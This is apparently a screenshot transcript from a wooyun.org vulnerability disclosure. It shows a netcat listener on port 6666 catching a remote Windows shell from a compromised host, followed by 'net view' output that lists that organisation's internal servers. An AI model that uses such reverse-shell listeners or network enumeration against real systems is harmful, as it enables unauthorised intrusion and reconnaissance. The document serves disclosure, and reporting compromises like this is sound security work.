 1 test ×
[root@localhost src]#
[root@localhost src]# ./netcat -l -p 6666
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\kyyy_resin>net view
net view
服务器名称 注解
-------------------------------------------------------------------------------
\\B2B B2B
\\B2C B2C
\\CHINESE-D1BDFF0
\\CMS
\\CMSSQL
\\DGSERVER
\\EHRWEB142
\\FAXTRAN faxtran
\\HUIYI
\\IBM
\\IBM-BPM
\\IBM-PORTAL
\\IBM-TAM
\\IBM-TIM
\\IDS-1
\\IDS-2
\\KSYY
\\KYDBSERVER
\\KYHDDRPSERVER
\\OADB oadb
\\OATEST oatest
\\PORTAL-1
\\PORTAL-2
\\RTXSERVER RTXserver
\\SERVER06
\\SERVER10 SERVER10
\\SERVER202
\\SERVER91
\\SERVER92
\\SHENCHAN-PC
www.wooyun.org